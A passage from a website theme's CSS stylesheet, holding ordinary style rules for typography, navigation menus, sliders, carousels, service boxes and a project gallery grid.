 
    letter-spacing: -1px;
}

h3 {
    font-size: 24px;
    margin-bottom: 20px;
    /* text-transform: uppercase; */
    letter-spacing: -.5px;
}

h4 {
    font-size: 18px;
    line-height: 28px;
    /* text-transform: uppercase; */
    letter-spacing: -.2px;
}

h5 {
    font-size: 14px;
    line-height: 24px;
}

.alert .icon {
    margin-right: 15px;
}


/* Global styles
================================================== */

html {
    overflow-x: hidden !important;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
}

body {
    border: 0;
    margin: 0;
    padding: 0;
}

.body-inner {
    position: relative;
    overflow: hidden;
}

.preload {
    position: fixed;
    background: #fff url(../images/preload.html) center center no-repeat;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 99999;
}

a:link,
a:visited {
    text-decoration: none;
    color: #333333;
}

a {
    color: inherit;
    transition: .2s ease;
}

a:hover {
    text-decoration: none;
    color: #000;
}

a.read-more {
    color: #ffb600;
    font-weight: 700;
    text-transform: uppercase;
}

a.read-more:hover {
    color: #222;
}

section,
.section-padding {
    padding: 50px 0;
    position: relative;
}

.no-padding {
    padding: 0;
}

.media>.pull-left {
    margin-right: 20px;
}

.gap-60 {
    clear: both;
    height: 60px;
}

.gap-40 {
    clear: both;
    height: 40px;
}

.gap-30 {
    clear: both;
    height: 30px;
}

.gap-20 {
    clear: both;
    height: 20px;
}

.mrb-30 {
    margin-bottom: 30px;
}

.mrb-80 {
    margin-bottom: -80px;
}

.mrt-0 {
    margin-top: 0 !important;
    margin-bottom: 20px !important;
}

.pab {
    padding-bottom: 0;
}

a:focus {
    outline: 0;
}

img.pull-left {
    margin-right: 20px;
    margin-bottom: 20px;
}

img.pull-right {
    margin-left: 20px;
    margin-bottom: 20px;
}

.unstyled {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ts-padding {
    padding: 60px;
}

.solid-bg {
    background: #f9f9f9;
}

.dark-bg{
    background: #252525;
    color: #fff;
}

.dark-bg h2, 
.dark-bg h3{
    color: #fff;
}

.solid-row {
    background: #f0f0f0;
}

.bg-overlay {
    position: relative;
}

.bg-overlay .container {
    position: relative;
    z-index: 1;
}

.bg-overlay:after {
    background-color: rgba(0, 46, 91, 0.8);
    z-index: 0;
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.bg-overlay:after {
    position: relative;
}

.bg-overlay:after {
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 0;
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}


/* Dropcap */

.dropcap {
    font-size: 48px;
    line-height: 60px;
    padding: 0 7px;
    display: inline-block;
    float: left;
    font-weight: 700;
    margin: 5px 15px 5px 0;
    position: relative;
    text-transform: uppercase;
}

.dropcap.primary {
    background: #ffb600;
    color: #fff;
}

.dropcap.secondary {
    background: #3a5371;
    color: #fff;
}


/* Title */

.title {
    font-size: 32px;
    line-height: 36px;
    margin-bottom: 20px;
}


/* Title Border */

/* Section title */
.section-title{
    /* font-size: 18px; */
    line-height: 28px;
    margin:0;
    /* text-transform: uppercase; */
    font-weight: 300;
}

.section-sub-title{
    font-weight: 900;
    font-size: 36px;
    line-height: 46px;
    margin: 0 0 60px;
    color: #212121;
}

/* Column title */

.column-title{
    margin: 0 0 40px;
}

.column-title-small{
    font-size: 20px;
    margin: 0 0 25px;
}


/* Page content title */

.page-content-title.first {
    margin-top: 0;
}


/* Video responsive */

.embed-responsive {
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    height: 0;
    overflow: hidden;
}

.embed-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}


/* Input form */

.form-control {
    box-shadow: none;
    border: 1px solid #dadada;
    padding: 5px 20px;
    height: 44px;
    background: none;
    color: #959595;
    font-size: 14px;
    border-radius: 0;
}

.form-control:focus {
    box-shadow: none;
    border: 1px solid #ffb600;
}

hr {
    background-color: #e7e7e7;
    border: 0;
    height: 1px;
    margin: 10px 0;
}

blockquote {
    padding: 20px;
    padding-left: 30px;
    border-left: 3px solid #ffb600;
    margin: 20px 0;
    background: #f9f9f9;
    position: relative;
}

blockquote:before {
    content: "\f10d";
    font-family: FontAwesome;
    position: absolute;
    font-size: 28px;
    color: #E5E5E5;
    top: 0;
    left: 0;
    z-index: 0;
}

blockquote p {
    font-size: 14px;
    line-height: 22px;
    position: relative;
    z-index: 1;
    font-style: italic;
}

cite {
    display: block;
    font-size: 14px;
    margin-top: 10px;
}


/* Button */

.btn-primary,
.btn-dark {
    border: 0;
    border-radius: 3px;
    padding: 12px 20px 10px;
    font-weight: 700;
    /* text-transform: uppercase; */
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: 350ms;
    -moz-transition: 350ms;
    -o-transition: 350ms;
    transition: 350ms;
}

.btn-white.btn-primary {
    background: #fff;
    color: #ffb600;
}

.btn-primary {
    background: #ffb600;
}

.btn-dark {
    background: #23282d;
}

.btn-primary:hover,
.btn-dark:hover,
.btn-white.btn-primary:hover {
    background: #111;
    color: #fff;
}

.general-btn {
    clear: both;
    margin-top: 50px;
}


/* Ul, Ol */

.list-round,
.list-arrow,
.list-check {
    list-style: none;
    margin: 0;
    padding: 0 0 0 15px;
}

.list-round li {
    line-height: 28px;
}

.list-round li:before {
    font-family: FontAwesome;
    content: "\f138";
    margin-right: 10px;
    color: #ffb600;
    font-size: 12px;
}

.list-arrow {
    padding: 0;
}

ul.list-arrow li:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 10px;
    color: #ffb600;
    font-size: 16px;
}

ul.list-check li:before {
    font-family: FontAwesome;
    content: "\f00c";
    margin-right: 10px;
    color: #ffb600;
    font-size: 14px;
}


/* Bootstrap */

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover,
.nav-tabs>li>a:hover,
.nav-tabs>li>a {
    border: 0;
}

.nav>li>a:focus,
.nav>li>a:hover {
    background: none;
}

.pattern-bg {
    background: #f5f5f5 url(../images/crossword.png);
}

a[href^=tel] {
    color: inherit;
    text-decoration: none;
}


/* Top Bar
================================================== */

.top-bar{
    padding: 8px 20px 8px;
    background: #ebebeb;
    position: relative;
}


/* Top info */

ul.top-info {
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.top-info li {
    position: relative;
    line-height: 10px;
    display: inline-block;
    margin-left: 0;
    padding-right: 15px;
}

ul.top-info li i {
    font-size: 18px;
    position: relative;
    top: 2px;
    margin-right: 5px;
}

ul.top-info li p.info-text {
    margin: 0;
    line-height: normal;
    display: inline-block;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}


/* Top social */

.top-social ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.top-social li {
    display: inline-block;
    padding: 0;
}

.top-social li a {
    color: #2c2c2c;
    margin-right: 15px;
    font-size: 14px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}

.top-social li a:hover {
    color: #333;
}


/* Top bar border */

.top-bar-border {
    padding: 8px 20px 8px;
    border-bottom: 1px solid #ddd;
}

.top-bar-border ul.top-info {
    color: #707070;
    font-weight: 400;
}

.top-bar-border .top-social li a {
    color: #7c7c7c;
}

.top-bar-border ul.top-info li i {
    color: #ffb600;
}


/* Header area
================================================== */

.header {
    background: #fff;
    position: relative;
    box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.1);
}

.navbar-fixed {
    z-index: 500;
    position: fixed;
    opacity: .98;
    width: 100%;
    top: 0;
    -webkit-animation: fadeInDown 800ms;
    -moz-animation: fadeInDown 800ms;
    -ms-animation: fadeInDown 800ms;
    -o-animation: fadeInDown 800ms;
    animation: fadeInDown 800ms;
    -webkit-backface-visibility: hidden;
}


/*-- Logo --*/


/* header right */

.header-right {
    float: right;
    padding-top: 15px;
}

ul.top-info-box {
    list-style: none;
    margin: 0;
    padding: 0;
    float: right;
}

ul.top-info-box li {
    position: relative;
    float: left;
    margin-left: 0;
    border-right: 1px solid #dedede;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    padding-right: 25px;
    margin-right: 25px;
}

ul.top-info-box li:last-child {
    margin-right: 0;
    padding-right: 0;
    border-right:0;
}

ul.top-info-box li.last{
    border-right: 0;
}

ul.top-info-box li .info-box span.info-icon {
    font-size: 20px;
    display: inline-block;
    text-align: center;
    float: left;
    margin: 2px 5px 0 0;
    position: relative;
}

ul.top-info-box li .info-box .info-box-content {
    display: inline-block;
    font-family: Montserrat;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

ul.top-info-box li .info-box .info-box-title {
    font-size: 14px;
    margin-bottom: 8px;
    line-height: normal;
}

ul.top-info-box li .info-box .info-box-subtitle {
    margin: 0;
    line-height: normal;
    font-size: 15px;
    font-weight: 700;
    color: #111;
}


/*-- Search start --*/

ul.top-info-box>li.nav-search {
    cursor: pointer;
    padding-left: 30px;
    margin-left: 30px;
}

ul.top-info-box>li.nav-search:before {
    position: absolute;
    content: '';
    background: #ddd;
    left: 0;
    width: 1px;
    height: 40px;
    top: 50%;
    margin-top: -10px;
}

ul.top-info-box>li.nav-search i {
    font-size: 20px;
    top: 10px;
    position: relative;
    cursor: pointer;
    color: #999;
}


/* Main navigation */

.navbar-toggle {
    float: left;
    margin-top: 10px;
    padding: 12px;
}

.navbar {
    border-radius: 0;
    border: 0;
    margin-bottom: 0;
}

.navbar-toggle {
   float: left;
    margin-top: 10px;
    padding: 8px;
    border-radius: 0;
    margin-right: 5px;
    background: #ffb600;
}

.navbar-toggle .icon-bar {
    background: #fff;
}

.navbar-toggle .i-bar {
    background: #fff;
}

ul.navbar-nav {
    float: left;
    display: inline-block;
}

ul.navbar-nav>li {
    float: none;
    display: inline-block;
}

ul.navbar-nav>li:hover>a,
ul.navbar-nav>li.active>a {
    color: #ffb600;
    position: relative;
}

ul.navbar-nav>li:hover>a:after,
ul.navbar-nav>li.active>a:after {
    content: '';
    position: absolute;
    border-bottom: 2px solid #ffb600;
}

ul.navbar-nav>li {
    padding: 0 10px;
    position: relative;
}

ul.navbar-nav>li:last-child {
    padding-right: 0;
}

ul.navbar-nav>li:last-child:after {
    background: none;
}

ul.navbar-nav>li>a {
    font-family: 'Montserrat', sans-serif;
    color: #333;
    text-rendering: optimizeLegibility;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: -.2px;
    font-size: 14px;
    margin: 0;
    line-height: 40px;
    padding: 30px 0;
    -webkit-transition: 350ms;
    -moz-transition: 350ms;
    -o-transition: 350ms;
    transition: 350ms;
}

ul.navbar-nav>li>a:hover,
ul.navbar-nav>li>a:focus {
    background: none;
}

ul.navbar-nav>li>a i {
    font-weight: 700;
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background: transparent;
    border: 0;
}


/* Dropdown */

.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -2px;
    border-radius: 0;
}

.dropdown-submenu>a:after {
    display: block;
    content: "\f105";
    font-family: FontAwesome;
    float: right;
    margin-top: 0;
    margin-right: -5px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}

.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

.dropdown-menu {
    text-align: left;
    background: #fff;
    z-index: 100;
    min-width: 200px;
    border-radius: 0;
    border: 0;
    border-top: 2px solid #ffb600;
    padding: 0 20px;
}

.dropdown-menu-large {
    min-width: 400px;
}

.dropdown-menu-large>li>ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.dropdown-menu-large>li>ul>li>a {
    padding-left: 0;
}

.dropdown-menu-large>li>ul>li.active>a {
    color: #ffb600;
}

.navbar-nav>li>.dropdown-menu a {
    background: none;
}

.dropdown-menu li a {
    font-family: 'Montserrat', sans-serif;
    display: block;
    font-size: 12px;
    /* text-transform: uppercase; */
    font-weight: 700;
    line-height: normal;
    text-decoration: none;
    padding: 15px 0;
    letter-spacing: .3px;
    border-bottom: 1px solid #e5e5e5;
    color: #333333;
}

.dropdown-menu li:last-child>a {
    border-bottom: 0;
}


.dropdown-menu li a:hover,
.dropdown-menu li a:focus {
    color: #ffb600;
}


.motor a:link, a:visited {
    text-decoration: revert;
    color: #333333;
	font-weight: 600;
}

.motor a:hover {
    color: #ffb600;
    position: relative;
}

@media (min-width: 768px) {
    ul.nav li.dropdown:hover ul.dropdown-menu {
        display: block;
    }
}

@media (min-width: 767px) {
    ul.nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
        left: 100%;
        top: 0;
        display: none;
    }
    ul.nav li.dropdown ul.dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
        display: block;
    }
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>.dropdown-menu>.active>a {
    background: none;
    color: #ffb600;
}

/*-- Nav Search start --*/

.site-navigation .container,
.search-area{
    position: relative;
}

.search-area{
    min-height: 70px;
    padding-right: 0;
}

.nav-search{
    /* position: absolute; */
    cursor: pointer;
    top: 22px;
    right: 10px;
    color: #999;
}


.search-block {
    background-color: rgba(0,0,0,.65);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    display: none;
    padding: 10px;
    position: absolute;
    right: 15px;
    top: 100%;
    width: 300px;
    z-index: 10;
    margin-top: 0;
}

.search-block .form-control {
    background-color: #222;
    border: none;
    color: #fff;
    width: 100%;
    height: 40px;
    padding: 0 12px;
}

.search-block .search-close {
    color: #999;
    position: absolute;
    top: -53px;
    right: -10px;
    font-size: 32px;
    cursor: pointer;
    background: #23282d;
    padding: 5px;
}

.search-area .nav-search{
    top: 23px;
}

.search-area .search-block .search-close{
    top: -50px;
}

.search-area .search-block {
    right: 0;
}

/* Get a quote */

.header-get-a-quote .btn-primary {
    padding: 12px 25px;
    font-size: 13px;
    border-radius: 3px;
    line-height: normal;
    text-transform: capitalize;
    color: #fff;
    margin-top: 5px;
}

.header-get-a-quote .btn-primary:hover {
    background: #272d33;
}

ul.navbar-nav>li.header-get-a-quote:hover>a:after {
    position: relative;
    content: no-close-quote;
}


/* Slider
================================================== */


/*-- Main slide --*/

#main-slide .item {
    min-height: 700px;
    color: #fff;
    background-position: 50% 50%;
    -webkit-background-size: cover;
    background-size: cover;
    -webkit-backface-visibility: hidden;
}

#main-slide .item img {
    width: 100%;
    -webkit-backface-visibility: hidden;
}

#main-slide .item .slider-content {
    z-index: 1;
    opacity: 0;
    -webkit-transition: opacity 500ms;
    -moz-transition: opacity 500ms;
    -o-transition: opacity 500ms;
    transition: opacity 500ms;
}

#main-slide .item.active .slider-content {
    opacity: 1;
    -webkit-transition: opacity 100ms;
    -moz-transition: opacity 100ms;
    -o-transition: opacity 100ms;
    transition: opacity 100ms;
}

#main-slide .slider-content {
    top: 50%;
    padding: 0;
    position: absolute;
    width: 100%;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#main-slide .slider-content.text-left {
    left: 10%;
}

#main-slide .slider-content.text-right {
    right: 10%;
}

.slider-content {
    position: relative;
    display: table;
    height: 100%;
    width: 100%;
}

.slide-title-box {
    font-size: 16px;
    line-height: 39px;
    background: #ffb600;
    color: #fff;
    display: inline-block;
    padding: 0 15px;
    margin: 0 0 10px;
}

.slide-title {
    font-size: 30px;
    line-height: 36px;
    font-weight: 300;
    color: #fff;
    margin: 20px 0 10px;
}

.slide-sub-title {
    font-style: normal;
    font-size: 50px;
    line-height: 58px;
    margin: 20px 0;
    color: #fff;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: -1px;
}

.slider-text {
    display: table;
    vertical-align: bottom;
    color: #fff;
    padding-left: 40%;
    width: 100%;
    padding-bottom: 0;
    padding-top: 20px;
}

.slider-text .slide-head {
    font-size: 36px;
    color: #0052a5;
    position: relative;
}

.slider-img {
    display: block;
    position: absolute;
    top: -80px;
    left: 20%;
    width: 314px;
    max-height: 100%;
}

.slider-img img {
    display: block;
    position: relative;
    max-height: 100%;
    width: auto;
}

.slider.btn {
    margin: 15px 5px 0;
    border: 2px solid transparent;
}

.slider.border {
    background: none;
    border: 2px solid #ffb600;
}

.slider.border:hover {
    background: #ffb600;
    border: 2px solid transparent;
}


/* Carousel control */

.carousel-indicators li {
    width: 10px !important;
    height: 10px !important;
    margin: 1px !important;
    border-radius: 100% !important;
    border: 0 !important;
    background: rgba(255, 255, 255, .5);
}

#main-slide .carousel-indicators li.active,
#main-slide .carousel-indicators li:hover {
    background: #ffb600;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

#main-slide .carousel-control.left,
#main-slide .carousel-control.right,
#main-slide .carousel-indicators {
    opacity: 0;
    filter: alpha(opacity=0);
    background-image: none;
    background-repeat: no-repeat;
    text-shadow: none;
    -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}

#main-slide:hover .carousel-control.left,
#main-slide:hover .carousel-control.right,
#main-slide:hover .carousel-indicators {
    opacity: 1;
    filter: alpha(opacity=100);
}

#main-slide .carousel-control .fa-angle-left,
#main-slide .carousel-control .fa-angle-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#main-slide .carousel-control .fa-angle-left {
    left: 20px;
}

#main-slide .carousel-control .fa-angle-right {
    right: 20px;
}

#main-slide .carousel-control i {
    background: rgba(0, 0, 0, .3);
    color: #fff;
    line-height: 58px;
    width: 60px;
    height: 60px;
    font-size: 36px;
    border-radius: 0;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

#main-slide .carousel-control i:hover {
    background: #ffb600;
    color: #fff;
}


/*-- Animation */

.carousel .item.active .animated1 {}

.carousel .item.active .animated2 {
    -webkit-animation: slideInLeft .5s ease-in 300ms both;
    animation: slideInLeft .5s ease-in 300ms both;
}

.carousel .item.active .animated3 {
    -webkit-animation: fadeInLeft 1.5s ease-in-out 300ms both;
    animation: fadeInLeft 1.5s ease-in-out 300ms both;
}

.carousel .item.active .animated4 {
    -webkit-animation: lightSpeedIn 1.5s ease-in 300ms both;
    animation: lightSpeedIn 1.5s ease-in 300ms both;
}

.carousel .item.active .animated5 {
    -webkit-animation: bounceInLeft 1s ease-in-out 100ms both;
    animation: bounceInLeft 1s ease-in-out 100ms both;
}

.carousel .item.active .animated6 {
    -webkit-animation: fadeInRight 1s ease-in 200ms both;
    animation: fadeInRight 1s ease-in 200ms both;
}

.carousel .item.active .animated7 {
    -webkit-animation: fadeInRight 1.5s ease-in 300ms both;
    animation: fadeInRight 1.5s ease-in 300ms both;
}

.carousel .item.active .animated8 {
    -webkit-animation: bounceInDown 1s ease-in 800ms both;
    animation: bounceInDown 1s ease-in 800ms both;
}


/*-- Owl slide common --*/

.owl-carousel.page-slider .owl-nav {
    margin: 0;
}

.owl-carousel .owl-nav {
    text-align: center;
    margin-top: 50px;
}

.owl-carousel .owl-nav>div {
    margin: 0 5px;
    background-color: #ffb600;
    color: #fff;
    width: 32px;
    height: 32px;
    line-height: 24px;
    display: inline-block;
    text-align: center;
    font-size: 20px;
    border-radius: 4px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}

.owl-carousel .owl-nav>div:hover {
    background: #272d33;
}

.owl-theme .owl-dots {
    text-align: center;
    margin-top: 40px;
    position: relative;
    z-index: 1;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
}

.owl-theme .owl-dots .owl-dot span {
    width: 30px;
    height: 4px;
    margin: 5px 4px;
    background: #000;
    opacity: .2;
    display: inline-block;
}

.owl-theme .owl-dots .owl-dot.active span {
    background: #ffb600;
    opacity: 1;
}


/* Owl Page slider */

.page-slider.owl-theme .owl-nav>div {
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 50%;
    width: 36px;
    height: 72px;
    line-height: 60px;
    font-size: 26px;
    text-align: center;
    margin: 0;
    border-radius: 0;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.page-slider.owl-theme .owl-nav>.owl-prev {
    left: 0;
}

.page-slider.owl-theme .owl-nav>.owl-next {
    right: 0;
}

.page-slider.owl-theme .owl-nav>div:hover {
    background: #ffb600;
    color: #fff;
}

.page-slider .item {
    min-height: 700px;
    background-position: 50% 50%;
    -webkit-background-size: cover;
    background-size: cover;
    -webkit-backface-visibility: hidden;
}

.page-slider.page-slider-small .item {
    /*max-height: 500px;*/
    min-height: auto;
}

.page-slider-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: 5px 20px;
    background: rgba(255, 255, 255, .9);
}

.page-slider-caption h3 {
    font-size: 20px;
}

.page-slider-caption span {
    font-weight: 400;
}


/* Owl Box slider */

.box-slider-content {
    top: 50%;
    padding: 0;
    position: absolute;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.box-slider-text {
    background: #c9c7c7;
    background: rgb(0 0 0 / 30%);
    display: inline-block;
    padding: 20px 30px;
    max-width: 680px;
}

.box-slide-title {
    font-size: 18px;
    font-weight: 300;
    margin: 0;
    color: #fff;
}

.box-slide-sub-title {
    font-size: 36px;
    margin: 8px 0 10px;
    color: #fff;
}

.box-slide-description {
    color: #fff;
}

.box-slider-text .btn {
    padding: 10px 20px;
}

.box-slide.owl-theme .owl-controls {
    margin: -20px;
}


/*-- Slider pages --*/

#main-slide.slider-pages .item {
    min-height: 340px;
    color: #fff;
    background-position: 50% 50%;
    -webkit-background-size: cover;
    background-size: cover;
    -webkit-backface-visibility: hidden;
}


/* Call to action
================================================== */

.call-to-action {
    background-color: #272d33;
    padding: 30px;
}

.call-to-action-title {
    color: #fff;
    margin: 0;
    padding: 25px 0;
    line-height: normal;
    font-size: 22px;
    text-transform: capitalize;
}


/* Action style box */

.call-to-action-box{
    margin-top: -50px;
}

.call-to-action-box .action-style-box {
    background: #ffb600;
    padding:30px;
}

.action-title {
    color: #fff;
    margin: 0;
    line-height: 36px;
    font-size: 18px;
    text-transform: uppercase;
}


/* Intro
================================================== */


/* Intro */

.ts-intro{
    padding-right: 20px;
}

.into-title{
    font-weight: 300;
    text-transform: uppercase;
    font-size: 18px;
    line-height: normal;
    margin: 0;
}

.into-sub-title{
    font-weight: 900;
    text-transform: uppercase;
    font-size: 32px;
    line-height: normal;
    margin: 10px 0;
}



/*-- Featured Tab --*/

.featured-tab {
    padding-left: 15px;
}

.featured-tab .nav-tabs {
    border: 0;
}

.featured-tab .nav-tabs>li>a {
    font-family: 'Roboto Slab', serif;
    background: #272d33;
    color: #fff;
    text-shadow: none;
    font-weight: 700;
    border-radius: 0;
    text-transform: uppercase;
    line-height: 50px;
    margin: 0 1px 20px;
    padding: 0 20px;
    border: 0 !important;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.featured-tab .tab-content {
    border-top: 0;
    padding: 0;
    overflow: hidden;
}

.featured-tab .nav.nav-tabs {
    margin-bottom: 10px;
}

.featured-tab .nav-tabs>li.active>a {
    color: #fff;
    background: #ffb600;
    position: relative;
}

.featured-tab .nav-tabs>li.active>a:after {
    position: absolute;
    content: " ";
    width: auto;
    height: auto;
    bottom: -20px;
    left: 50%;
    border-width: 10px;
    border-style: solid;
    border-color: #ffb600 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.featured-tab .lead {
    font-size: 18px;
    line-height: 28px;
    color: #303030;
    font-weight: 400;
}

.featured-tab .tab-pane img.pull-left {
    margin: 0 30px 10px 0;
}

.featured-tab .tab-pane img.pull-right {
    margin: 0 0 0 30px;
}

.featured-tab .tab-icon i {
    font-size: 230px;
}

.tab-image-content {
    padding-left: 0;
}

.featured-tab .border-title.border-left {
    display: inline-block;
    margin-bottom: 25px;
    font-size: 20px;
}


/* Tab services */

.featured-tab.tab-services .nav-tabs>li>a {
    font-size: 14px;
    padding: 0 21px;
    text-transform: capitalize;
}

.featured-tab.tab-services .nav.nav-tabs {
    margin-bottom: 20px;
}


/* Facts
================================================== */


.facts-wrapper{
    text-align: center;
}

.facts-wrapper .ts-facts {
    color: #fff;
}

.ts-facts .ts-facts-icon i {
    font-size: 42px;
    color: #ffb600;
}

.ts-facts .ts-facts-content .ts-facts-num {
    color: #fff;
    font-size: 44px;
    margin: 30px 0 20px;
}

.ts-facts .ts-facts-content .ts-facts-title {
    font-size: 16px;
    color: #ffb600;
    margin: 0;
}


/* Services
================================================== */

/* Service box */

.ts-service-box .ts-service-icon i {
    font-size: 36px;
    float: left;
    color: #ffb600;
}

.ts-service-box .ts-service-box-content {
    margin-left: 62px;
    margin-bottom: 30px;
}

.tab-content .ts-service-box .ts-service-box-content {
    margin-left: 90px;
}

.ts-service-box .ts-service-box-content h3 {
    font-size: 16px;
    margin-bottom: 10px;
    line-height: 28px;
}

.ts-service-box .ts-service-box-info {
    margin-left: 90px;
    margin-bottom: 40px;
}

.service-box-title {
    font-size: 16px;
    margin: 0 0 10px;
}

.service-box-title a {
    color: #333;
}

.service-box-title a:hover {
    color: #ffb600;
}

.service-center-img {
    padding: 0;
    margin-bottom: -120px;
}

/* Service box bg */

.ts-service-box-bg{
    background: #252525;
    color: #fff;
    padding: 30px;
}

.ts-service-box-bg h4,
.ts-service-box-bg h3{
    color: #fff;
}


/* Service box 

.ts-service-box .ts-service-icon i {
    font-size: 24px;
    float: left;
    color: #fff;
    background: #ffb600;
    border-radius: 100%;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
}

.ts-service-box .ts-service-box-content {
    margin-left: 80px;
    margin-bottom: 30px;
}

.tab-content .ts-service-box .ts-service-box-content {
    margin-left: 90px;
}

.ts-service-box .ts-service-box-content h3 {
    font-size: 18px;
    margin-bottom: 15px;
}

.ts-service-box .ts-service-box-info {
    margin-left: 90px;
    margin-bottom: 40px;
}

.service-box-title {
    font-size: 18px;
    margin: 0 0 10px;
}

.service-box-title a {
    color: #333;
}

.service-box-title a:hover {
    color: #ffb600;
}

.service-center-img {
    padding: 0 20px;
}
*/

/* Icon squre */

.ts-service-icon.icon-round i {
    font-size: 24px;
    color: #fff;
    background: #ffb600;
    text-align: center;
    border-radius: 100%;
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin-bottom: 20px;
    position: relative;
    float: none;
}


/* Icon left */

.ts-service-box.icon-left .ts-service-box-icon {
    float: left;
}

.ts-service-box.icon-left .ts-service-box-icon i {
    background: #ffb600;
    color: #fff;
}

.ts-service-box.icon-left .ts-service-box-info {
    margin-left: 90px;
}

.ts-service-box.icon-left .ts-service-box-info h3 {
    margin-top: 0;
    margin-bottom: 5px;
}


/* Service no box */

.service-no {
    font-size: 48px;
    color: #dbdbdb;
    float: left;
    margin-top: 10px;
}

.ts-service-box-content .ts-service-box-info {
    margin-left: 90px;
}


/* Service Image */

.ts-service-image-wrapper {
    margin-bottom: 30px;
}

.ts-service-icon i {
    float: left;
    font-size: 28px;
    margin-right: 15px;
    margin-top: 2px;
}

.ts-service-info {
    margin-left: 85px;
}

.ts-service-info h3 {
    font-size: 16px;
}


/* Service Classic */

.ts-service-classic .ts-service-icon i {
    font-size: 24px;
    float: left;
    color: #fff;
    background: #ffb600;
    border-radius: 100%;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.ts-service-classic .ts-service-box-info {
    margin-left: 80px;
}

.ts-service-classic:hover .ts-service-icon i {
    background: #ffb600;
}


/* Projects area
================================================== */


/* Project Isotope filter */

.isotope-nav {
    display: inline-block;
    margin: 20px 0 50px;
    width: 100%;
}

.isotope-nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    border-bottom: 3px solid #ffb600;
}

.isotope-nav ul li {
    display: inline-block;
    line-height: 40px;
}

.isotope-nav ul li a {
    color: #212121;
    font-size: 14px;
    padding: 12px 25px;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.isotope-nav ul a.active {
    color: #212121;
    background: #ffb600;
}

/* Project Isotope Item */

.isotope-item {
    padding: 0;
}

.isotope-img-container {
    position: relative;
    overflow: hidden;
}

.isotope-img-container img {
    -webkit-transform: perspective(1px) scale3d(1.1, 1.1, 1);
    transform: perspective(1px) scale3d(1.1, 1.1, 1);
    -webkit-transition: all 400ms;
    transition: all 400ms;
}

.isotope-img-container:hover img {
    -webkit-transform: perspective(1px) scale3d(1.15, 1.15, 1);
    transform: perspective(1px) scale3d(1.15, 1.15, 1);
}

.isotope-img-container:after {
    opacity: 0;
    position: absolute;
    content: '';
    top: 0;
    right: auto;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: all 400ms;
    transition: all 400ms;
}

